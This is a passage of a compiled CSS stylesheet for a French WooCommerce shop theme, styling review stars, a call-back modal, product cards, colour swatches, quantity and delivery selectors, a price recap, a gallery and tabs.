    width: 100%; }
  .edkado-google-avis .google-avis .avis-text {
    display: flex;
    flex-wrap: wrap;
    text-align: center;
    align-content: center;
    align-items: center; }
    .edkado-google-avis .google-avis .avis-text .avis-text-note {
      width: 100%;
      font-size: 4rem;
      color: #309471;
      font-weight: bold; }
    .edkado-google-avis .google-avis .avis-text .avis-text-text {
      width: 100%;
      font-size: 1.6rem;
      font-weight: 700; }
.edkado-google-avis .block-avis {
  padding: 1rem;
  border: 2px #309471 solid;
  border-radius: 25px;
  margin: 5px; }
  .edkado-google-avis .block-avis .titre-avis {
    font-size: 1.3rem;
    margin-bottom: 1rem; }
  .edkado-google-avis .block-avis p {
    font-size: 14px;
    margin-top: 10px; }
.edkado-google-avis .box-star {
  position: relative; }
.edkado-google-avis .star-ratings-css {
  unicode-bidi: bidi-override;
  color: #c5c5c5;
  font-size: 20px;
  height: 25px;
  width: 94px;
  margin: 0;
  position: relative;
  text-shadow: 0 1px 0 #a2a2a2;
  font-family: "Nanum Gothic", sans-serif; }
.edkado-google-avis .star-ratings-css::before {
  content: '★★★★★';
  opacity: .3; }
.edkado-google-avis [data-value="0"]::after {
  width: 0%; }
.edkado-google-avis [data-value="0.5"]::after {
  width: 10%; }
.edkado-google-avis [data-value="1"]::after {
  width: 20%; }
.edkado-google-avis [data-value="1.5"]::after {
  width: 30%; }
.edkado-google-avis [data-value="2"]::after {
  width: 40%; }
.edkado-google-avis [data-value="2.5"]::after {
  width: 50%; }
.edkado-google-avis [data-value="3"]::after {
  width: 60%; }
.edkado-google-avis [data-value="3.5"]::after {
  width: 70%; }
.edkado-google-avis [data-value="4"]::after {
  width: 80%; }
.edkado-google-avis [data-value="4.5"]::after {
  width: 90%; }
.edkado-google-avis [data-value="5"]::after {
  width: 100%; }
.edkado-google-avis .star-ratings-css::after {
  color: gold;
  content: '★★★★★';
  text-shadow: 0 1px 0 #ab5414;
  position: absolute;
  z-index: 1;
  display: block;
  left: 0;
  top: 0;
  height: 30px;
  overflow: hidden;
  white-space: nowrap; }

.edkado-onVousRapel {
  position: fixed;
  bottom: 1%;
  left: 1%;
  z-index: 25;
  width: 90px;
  cursor: pointer; }
  .edkado-onVousRapel .modal-onVousRapel {
    display: none;
    border: 1px #d7d7d7 solid;
    width: 16rem;
    border-radius: 5px 5px 0px 0px;
    background: white; }
    .edkado-onVousRapel .modal-onVousRapel .text-form-rapel {
      text-align: center;
      padding: 20px 25px;
      background: #329270;
      color: white;
      border-radius: 5px 5px 0px 0px; }
      .edkado-onVousRapel .modal-onVousRapel .text-form-rapel span {
        color: white; }
    .edkado-onVousRapel .modal-onVousRapel .form-rapel {
      padding: 20px;
      margin-top: 1rem; }
    .edkado-onVousRapel .modal-onVousRapel .bouton-rappelez-moi {
      width: 100%;
      border-radius: 5px;
      background: #329270;
      color: white;
      font-size: 16px; }
      .edkado-onVousRapel .modal-onVousRapel .bouton-rappelez-moi:hover {
        border: 1px solid #329270;
        background-color: white;
        color: #329270; }

.puces-categories-maillage .la-liste {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  row-gap: 0px;
  column-gap: 10px; }
  @media (max-width: 768px) {
    .puces-categories-maillage .la-liste {
      grid-template-columns: repeat(2, 1fr); } }

.archive_title {
  margin-bottom: 3rem; }
  @media (max-width: 768px) {
    .archive_title {
      font-size: 1.8rem; } }

.text-1,
.text-2 {
  margin-bottom: 2rem; }

@media (max-width: 768px) {
  .text-1 {
    max-height: 140px; } }

.text1-readmore {
  display: none;
  margin-bottom: 1rem;
  margin-top: -1.5rem; }
  @media (max-width: 768px) {
    .text1-readmore {
      display: block; } }

.product-card {
  box-shadow: 1px 1px 5px 5px #dadada;
  margin: 1rem;
  min-width: 230px;
  width: 17%;
  padding: 0.5rem;
  color: #555;
  transition: transform .2s;
  background-color: white;
  /* Animation */ }
  .product-card * {
    pointer-events: auto; }
  .product-card > a {
    display: block; }
  .product-card:hover {
    transform: scale(1.1); }
  .product-card .product-image {
    border: 2px solid green;
    aspect-ratio: 1;
    display: grid;
    align-items: center; }
  .product-card .logo-mini {
    position: relative;
    top: -4rem;
    height: 0.5rem;
    z-index: 2; }
    .product-card .logo-mini .eco,
    .product-card .logo-mini .fabrique {
      width: 20%;
      margin: 0.5rem;
      height: 3.2rem; }
  .product-card .product-title strong {
    font-weight: bold; }
  .product-card .product-price span {
    font-style: italic; }
  .product-card .product-price strong {
    font-weight: bold; }
  .product-card .product-info .circle {
    display: block;
    background: black;
    border-radius: 50%;
    height: 5px;
    width: 5px;
    margin: 0;
    position: relative;
    top: 12px;
    left: 5px;
    margin-right: 10px; }
  .product-card .product-info li {
    list-style: circle !important; }

.master-cadre {
  width: 80%;
  margin: 0 auto;
  padding-top: 2rem;
  position: relative; }

.msgcomplementaire {
  font-style: italic;
  color: #e74b3e; }

.woocommerce .tab {
  position: relative; }
  .woocommerce .tab input[type="radio"] + label::after {
    content: none !important; }
  .woocommerce .tab input[type="radio"] + label .label::after {
    content: "▾";
    font-weight: bold;
    display: inline-block;
    width: 1.75rem;
    height: 1.75rem;
    line-height: 1.75rem;
    font-size: 1.75rem;
    text-align: center;
    transition: all 0.35s; }
  .woocommerce .tab input[type="radio"]:checked + label .label::after {
    transform: rotateX(180deg);
    vertical-align: text-top; }
  .woocommerce .tab .check {
    width: 2rem;
    height: 2rem;
    content: "";
    display: block;
    position: absolute;
    top: 2rem;
    right: 2rem; }

.single-product .edkado-barre_image {
  margin: 5rem 0; }

.cadre-var {
  width: 50%;
  color: #919191; }
  .cadre-var .box-info .icone img {
    margin-right: 2rem; }
  .cadre-var .box-info h1 {
    font-size: 24px;
    text-transform: none;
    color: #919191; }
  .cadre-var .box-info .product-prices {
    text-transform: uppercase;
    margin-bottom: 2rem; }
    .cadre-var .box-info .product-prices .current-price span {
      font-size: 1.5rem;
      line-height: 1.2em;
      letter-spacing: 0em;
      font-style: italic; }
    .cadre-var .box-info .product-prices .tax-shipping-delivery-label {
      position: relative;
      top: 5px;
      left: 13px;
      font-style: italic; }
  .cadre-var .box-info .product-informations h2 {
    margin-bottom: 1rem;
    color: #313131;
    font-weight: bold;
    font-size: 1rem; }
  .cadre-var .box-info .product-informations .product-description-short {
    word-spacing: 0.5rem; }
  .cadre-var .box-info .product-informations .gray-box {
    color: white;
    text-align: center;
    text-transform: uppercase;
    padding: 1rem;
    width: 47.5%;
    background: #434345;
    margin: 8px 8px 0 0; }
    .cadre-var .box-info .product-informations .gray-box strong {
      color: white; }
  .cadre-var .box-info .product-informations .show-price {
    width: 47.5%;
    color: white;
    text-align: center;
    text-transform: uppercase;
    justify-content: center;
    align-items: center;
    padding: 1rem;
    display: flex;
    background: #fa8071;
    margin: 8px 8px 0 0; }
    .cadre-var .box-info .product-informations .show-price a {
      text-decoration: none;
      color: white; }
    .cadre-var .box-info .product-informations .show-price img {
      transform: rotate(90deg);
      margin: 0 15px; }
  .cadre-var .box-info .product-informations .single-prod-selections .tab {
    border-radius: 7px; }
    .cadre-var .box-info .product-informations .single-prod-selections .tab label {
      color: #363636;
      font-weight: bold; }
    .cadre-var .box-info .product-informations .single-prod-selections .tab .tab-content {
      justify-content: space-around; }
  .cadre-var .box-info .product-informations .single-prod-selections .green-border {
    border: 1px solid green !important;
    background-color: #f7fdf5; }
  .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail {
    border: 1px #d2c9c9 solid;
    border-radius: 7px;
    margin: 0.5rem;
    overflow: hidden;
    background-color: white;
    text-align: center;
    padding: 0.5rem 0.1rem 0.5rem;
    position: relative;
    cursor: pointer; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .rond {
      width: 25px;
      height: 25px;
      display: block;
      border-radius: 25px;
      margin: 5px auto; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .cuivre {
      background: #b36700;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #b36700, #935604);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .bronze {
      background: #CD7F32;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #CD7F32, #a56526);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .dore {
      background: gold;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #FFD700, #d9bb19);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .argent {
      background: #d7d7d7;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #d7d7d7, #bcbcbc);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .beige {
      background-color: #d1af76; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .rose-claire {
      background: #FFB6C1;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #FFB6C1, #df8f9b);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .gris {
      background: #bababa;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #bababa, #8d8d8d);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .blanc {
      background: #ddd;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #fff, #ddd);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .bois-bambou {
      background-color: #DEB887;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #DEB887, #c09e72);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .bois-erable {
      background-color: #fde8b3;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #fde8b3, #cfbd91);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .bois-marron {
      background-color: #3e2913;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #3e2913, #26190b);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .bois-rouge {
      background-color: #680104;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #680104, #510002);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .bleu-nuit {
      background: #1a2b7d;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #354698 0, #1a2b7d 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #354698, #1a2b7d);
      background-image: radial-gradient(6px 6px, circle cover, #354698 0, #1a2b7d 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .rouge {
      background: #b10031;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #de0b00 0, #b10031 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #de0b00, #b10031);
      background-image: radial-gradient(6px 6px, circle cover, #de0b00 0, #b10031 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .jaune {
      background-color: #debd04;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #f7d61d 0, #debd04 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #f7d61d, #debd04);
      background-image: radial-gradient(6px 6px, circle cover, #f7d61d 0, #debd04 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .noir {
      background: #393939;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #141414 0, #393939 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #141414, #393939);
      background-image: radial-gradient(6px 6px, circle cover, #141414 0, #393939 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .vert {
      background: #7aba3f;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #95d55a 0, #7aba3f 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #95d55a, #7aba3f);
      background-image: radial-gradient(6px 6px, circle cover, #95d55a 0, #7aba3f 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .violet {
      background-color: violet;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #EE82EE, #ca66ca);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .vert-pomme {
      background: #34c924;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #34c924, #2a9f1e);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .bleu-ciel {
      background: #87CEEB;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #87CEEB, #5f97ad);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .orange {
      background: #d76304;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #f07c1d 0, #d76304 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #f07c1d, #d76304);
      background-image: radial-gradient(6px 6px, circle cover, #f07c1d 0, #d76304 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .rose {
      background: #e204e4;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fb1dfd 0, #e204e4 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #fb1dfd, #e204e4);
      background-image: radial-gradient(6px 6px, circle cover, #fb1dfd 0, #e204e4 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .turquoise {
      background-color: #40E0D0;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #40E0D0, #38c4b6);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .marron {
      background-color: #632800; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .transparent {
      background-image: url("../../tailpress/resources/images/transparent.webp"); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .sur-demande {
      background-image: url("../../tailpress/resources/images/surdm.webp");
      background-size: contain; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .title {
      font-size: 14px; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail img {
      max-width: 50%;
      margin: 0 auto; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail.disable {
      opacity: .4;
      cursor: not-allowed; }
      .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail.disable::before {
        content: 'Rupture de stock';
        color: red;
        bottom: 24px;
        width: 100%;
        display: block;
        position: absolute;
        background-color: #ffffff9c; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .color-title {
      font-size: 14px; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail input {
      display: none; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail:not(.disable):hover {
      border: 1px solid black; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .attachment-thumbnail {
      width: 75%;
      margin: 0 auto; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .in-stock-green,
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .in-stock-red,
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .in-stock-orange {
      border-radius: 50%;
      width: 0.7rem;
      height: 0.7rem;
      position: absolute;
      top: .5rem;
      right: .5rem; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .in-stock-green {
      background-color: green; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .in-stock-red {
      background-color: red; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .in-stock-orange {
      background-color: orange; }
  .cadre-var .box-info .product-informations .single-prod-selections .info-marquage {
    font-size: 14px;
    margin: 1rem 0.5rem; }
  .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage .text-marquage,
  .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk .text-marquage {
    font-size: 12px; }
  .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage.w-full,
  .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk.w-full {
    border: 1px solid green !important;
    width: auto; }
    .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage.w-full .box-technique,
    .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk.w-full .box-technique {
      display: block; }
  .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage .image,
  .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk .image {
    margin: 0 auto; }
    .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage .image img,
    .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk .image img {
      margin: 0 auto; }
  .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage .box-technique,
  .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk .box-technique {
    margin: 0 auto;
    display: none; }
    .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage .box-technique .technique,
    .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk .box-technique .technique {
      grid-template-columns: repeat(3, 1fr);
      grid-auto-rows: minmax(100px, auto);
      display: grid; }
      .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage .box-technique .technique .tech,
      .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk .box-technique .technique .tech {
        border: 1px solid #d2c9c9;
        font-size: 12px;
        padding: .3rem;
        margin: .50rem;
        border-radius: 7px; }
      .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage .box-technique .technique p,
      .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk .box-technique .technique p {
        font-size: 12px; }
        .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage .box-technique .technique p select,
        .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk .box-technique .technique p select {
          color: white;
          background-color: #309471;
          border-radius: 7px;
          height: 28px;
          border: none; }
          .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage .box-technique .technique p select option,
          .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk .box-technique .technique p select option {
            color: white; }
  .cadre-var .box-info .product-informations .no-marque {
    cursor: pointer;
    padding-top: 0.5rem; }
    .cadre-var .box-info .product-informations .no-marque:hover {
      border: 1px solid black; }
    .cadre-var .box-info .product-informations .no-marque img {
      margin: auto; }
  .cadre-var .box-info .product-informations .box-qty .min-qty {
    border: 1px solid #d2c9c9;
    border-radius: 7px;
    padding: 0.2rem 2rem;
    font-size: 14px;
    cursor: pointer; }
    .cadre-var .box-info .product-informations .box-qty .min-qty:hover {
      border: 1px solid black; }
  .cadre-var .box-info .product-informations .form-qty .taille-text {
    text-transform: uppercase;
    font-size: large;
    font-weight: bold; }
  .cadre-var .box-info .product-informations .form-qty input[type=number]:focus {
    outline: 1px solid #309471; }
  .cadre-var .box-info .product-informations .form-qty input[type=number]:active {
    outline: 1px solid #309471; }
  .cadre-var .box-info .product-informations .form-qty input {
    padding: 0.5rem;
    border: 1px solid #d2c9c9;
    border-radius: 7px;
    width: 50%; }
    .cadre-var .box-info .product-informations .form-qty input::placeholder {
      opacity: 0.5; }
  .cadre-var .box-info .product-informations .box-livraison .livraison {
    border: 1px solid #d2c9c9;
    padding: 0.2rem 0.5rem;
    text-align: center;
    border-radius: 7px;
    margin-right: 2rem;
    cursor: pointer; }
    .cadre-var .box-info .product-informations .box-livraison .livraison p {
      font-size: 13px; }
    .cadre-var .box-info .product-informations .box-livraison .livraison:hover {
      border: 1px solid black; }
  .cadre-var .box-info .product-informations .box-button .panier {
    border-radius: 7px;
    text-align: center;
    width: 48%; }
    .cadre-var .box-info .product-informations .box-button .panier a {
      color: white; }
    .cadre-var .box-info .product-informations .box-button .panier button {
      font-weight: bold; }
  .cadre-var .box-info .product-informations .box-button .devis {
    background-color: #E2A73D;
    border: 1px solid #d2c9c9;
    border-radius: 7px;
    text-align: center;
    width: 48%;
    margin-left: 0; }
    .cadre-var .box-info .product-informations .box-button .devis:hover {
      background-color: white;
      border-color: #E2A73D; }
      .cadre-var .box-info .product-informations .box-button .devis:hover button {
        color: #E2A73D; }
    .cadre-var .box-info .product-informations .box-button .devis button {
      font-weight: bold; }
  .cadre-var .box-info .product-informations .box-button .apel-modal-rapel {
    margin-left: 0;
    width: 48%;
    background-color: #555555; }
    .cadre-var .box-info .product-informations .box-button .apel-modal-rapel:hover {
      border-color: #555555;
      background-color: white;
      color: #555555; }

.recap-prix {
  margin-top: 2rem;
  min-height: 400px; }
  .recap-prix .calcul-prix a {
    font-weight: bold; }
    .recap-prix .calcul-prix a:hover {
      color: #309471; }
  .recap-prix .date-livraison .date-text {
    font-weight: bold;
    color: black; }
  .recap-prix .date-livraison .date-text-result .with-marquage {
    display: none; }
  .recap-prix .prix-total .total {
    align-content: center;
    align-items: center;
    font-size: 25px;
    font-weight: bold;
    color: black; }
  .recap-prix .prix-total .total-result {
    text-align: right; }
    .recap-prix .prix-total .total-result .price-per-unit,
    .recap-prix .prix-total .total-result .total-tva {
      font-size: 12px; }
    .recap-prix .prix-total .total-result .total-price {
      font-size: 25px;
      font-weight: bold;
      color: black; }

.recapPrix {
  color: black; }
  .recapPrix .marquage-prix {
    border-bottom: 1px solid #b7b7b7;
    margin: 0.5rem 0;
    padding-bottom: 0.5rem; }
  .recapPrix .right {
    float: right; }

.cadre-gallery {
  overflow: hidden;
  width: 50%; }
  .cadre-gallery .promotron button {
    background-color: #fa8071;
    border: 1px solid #fa8071; }
    .cadre-gallery .promotron button:hover {
      transition: background-color 0.4s ease;
      background-color: white;
      color: #fa8071; }
  .cadre-gallery .thumbnails {
    height: 600px;
    position: relative;
    display: flex;
    flex-direction: column;
    line-height: 0;
    border: 1px solid #d2c9c9;
    padding: 1rem;
    border-radius: 7px;
    overflow: hidden; }
    .cadre-gallery .thumbnails .next {
      position: absolute;
      left: 42.5%;
      top: 93%;
      background-color: #309471;
      color: white;
      height: fit-content;
      transform: rotate(90deg);
      padding: .3rem; }
    .cadre-gallery .thumbnails li {
      flex: auto;
      height: 200px;
      flex: 0 0 auto; }
    .cadre-gallery .thumbnails a {
      cursor: pointer;
      display: block; }
    .cadre-gallery .thumbnails img {
      height: 200px;
      width: auto;
      object-fit: cover;
      object-position: top;
      margin: 0.5rem auto; }

.categories-box {
  justify-content: center;
  align-items: center; }

.slides {
  overflow: hidden;
  position: relative;
  margin: auto;
  padding: 0 2rem; }
  .slides .slide {
    z-index: 1;
    background-color: white; }
  .slides img {
    object-fit: cover; }

.slides .slide.show {
  display: block;
  z-index: 3;
  -webkit-animation: slide 1s 1; }

.slides .slide:not(.show) {
  display: none;
  z-index: 1;
  -webkit-animation: hidden 1s 1; }

@-webkit-keyframes slide {
  0% {
    transform: translateY(-100%); }
  100% {
    transform: translateY(0%); } }
@keyframes slide {
  0% {
    transform: translateY(-100%); }
  100% {
    transform: translateY(0%); } }
@-webkit-keyframes hidden {
  0% {
    z-index: 2; }
  100% {
    z-index: 2; } }
@keyframes hidden {
  0% {
    z-index: 2; }
  100% {
    z-index: 2; } }
.woocommerce {
  margin-bottom: 2rem;
  /* Tab content - closed */
  /* :checked - resize to full height */
  /* Label formatting when open */
  /* Icon */
  /* Icon formatting - closed */
  /* Icon formatting - open */ }
  .woocommerce .tab-content {
    height: 0;
    /*max-height: 0;
    -webkit-transition: max-height .35s;
    -o-transition: max-height .35s;*/
    transition: height .35s; }
    .woocommerce .tab-content .button-valider {
      width: fit-content;
      margin: 10px auto;
      margin-left: 43%; }
  .woocommerce .tab {
    background-color: #d2c9c9;
    margin-bottom: 1rem; }
  .woocommerce .tab input:checked ~ .tab-content {
    height: auto; }
  .woocommerce .tab input:checked + label {
    /*@apply text-xl p-5 border-l-2 border-indigo-500 bg-gray-100 text-indigo*/
    font-size: 1.25rem;
    /*.text-xl*/
    padding: 1.25rem;
    /*.p-5*/
    border-left-width: 2px;
    /*.border-l-2*/
    background-color: #f8fafc;
    /*.bg-gray-100 */ }
  .woocommerce .tab label::after {
    float: right;
    right: 0;
    top: 0;
    display: block;
    width: 1.5em;
    height: 1.5em;
    line-height: 1.5;
    font-size: 1.25rem;
    text-align: center;
    -webkit-transition: all .35s;
    -o-transition: all .35s;
    transition: all .35s; }
  .woocommerce .tab input[type=checkbox] + label::after {
    content: "+";
    font-weight: bold;
    /*.font-bold*/
    border-width: 1px;
    /*.border*/
    border-radius: 9999px;
    /*.rounded-full */
    border-color: #b8c2cc;
    /*.border-grey*/ }
  .woocommerce .tab input[type=radio] + label::after {
    content: "\25BE";
    font-weight: bold;
    /*.font-bold*/
    border-width: 1px;
    /*.border*/
    border-radius: 9999px;
    /*.rounded-full */
    border-color: #b8c2cc;
    /*.border-grey*/ }
  .woocommerce .tab input[type=checkbox]:checked + label::after {
    transform: rotate(315deg);
    color: #b8c2cc;
    /*.text-grey-lightest*/ }
  .woocommerce .tab input[type=radio]:checked + label::after {
    transform: rotateX(180deg);
    color: #b8c2cc;
    /*.text-grey-lightest*/ }

.woocommerce .tab input:checked + label {
  font-size: 1rem; }

.description-produit a {
  color: #309471;
  font-weight: 700; }
.description-produit .contenu {
  position: absolute;
  opacity: 0; }
.description-produit .activeContenu {
  -webkit-animation: fade 0.5s forwards;
  animation: fade 0.5s forwards; }
@-webkit-keyframes fade {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }
@keyframes fade {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }
.description-produit .container-onglets .onglet {
  border: 1px solid #bbb9b9;
  border-radius: 0 10px 0 0;
  padding: 5px 10px 0 5px;
  text-align: center;
  position: relative;
  cursor: pointer;
  background-color: white; }
  .description-produit .container-onglets .onglet h4 {
    font-size: 12px; }
.description-produit .container-onglets :first-child {
  z-index: 3; }
.description-produit .container-onglets :nth-child(2) {
  z-index: 2; }
.description-produit .container-onglets :not(:first-child) {
  border-left: none;
  left: -8px; }
.description-produit .container-onglets :last-child {
  left: -14px; }
.description-produit .container-onglets .active {
  background-color: #309471; }
  .description-produit .container-onglets .active h4 {
    color: white; }

@media (max-width: 1470px) and (min-width: 1280px) {
  .cadre-gallery,
  .cadre-var {
    width: 50%; }

  .cadre-gallery {
    left: 11.5%;
    top: 35%; } }
@media (max-width: 1279px) and (min-width: 1025px) {
  .cadre-gallery,
  .cadre-var {
    width: 50%;
    margin-top: 3rem; }

  .cadre-gallery .thumbnails img {
    height: 100px; } }
@media (max-width: 1024px) and (min-width: 681px) {
  .cadre-gallery,
  .cadre-var {
    width: 100%; }

  .master-cadre .cadre-gallery .thumbnails {
    height: 450px; }
    .master-cadre .cadre-gallery .thumbnails li {
      height: 150px; }
      .master-cadre .cadre-gallery .thumbnails li img {
        height: 150px; }
    .master-cadre .cadre-gallery .thumbnails .next {
      top: 92%; }

  .cadre-var {
    margin-top: 3rem; } }
@media (max-width: 680px) and (min-width: 361px) {
  .cadre-gallery,
  .cadre-var {
    width: 100%; }

  .master-cadre .cadre-gallery .thumbnails {
    height: 330px; }
    .master-cadre .cadre-gallery .thumbnails li {
      height: 110px; }
      .master-cadre .cadre-gallery .thumbnails li img {
        height: 110px; }
    .master-cadre .cadre-gallery .thumbnails .next {
      left: 38.5%;
      top: 89%; }
  .master-cadre .cadre-var .box-info .product-informations .box-button .apel-modal-rapel {
    margin-left: 0;
    width: auto; }

  .cadre-var {
    margin-top: 3rem; } }
@media (max-width: 380px) {
  .cadre-gallery,
  .cadre-var {
    width: 100%; }

  .master-cadre .cadre-gallery .thumbnails {
    height: 210px; }
    .master-cadre .cadre-gallery .thumbnails li {
      height: 70px; }
      .master-cadre .cadre-gallery .thumbnails li img {
        height: 70px; }
